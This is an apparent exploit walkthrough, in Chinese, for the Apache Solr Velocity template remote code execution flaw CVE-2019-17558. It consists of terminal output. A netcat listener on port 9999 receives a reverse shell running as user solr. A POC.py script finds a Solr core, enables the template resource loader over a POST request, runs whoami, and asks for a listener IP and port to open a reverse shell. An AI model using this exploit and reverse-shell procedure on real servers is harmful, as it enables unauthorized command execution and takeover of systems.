 3. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :54568.
bash: cannot set terminal process group (463): Inappropriate ioctl for device
bash: no job control in this shell
solr@6ae906813db1:/opt/solr/server$ whoami
whoami
solr
solr@6ae906813db1:/opt/solr/server$
5. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr 5.0.0 - 8.3.1
+ 使用格式: python3 cve-2019-17558.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+ Cmd >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http://:8983
[o] 成功获得core_name,Url为: http://:8983/solr/demo/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0 solr
Cmd >>> shell
请输入监听IP >>>
请输入监听PORT >>> 9999
PeiQi文库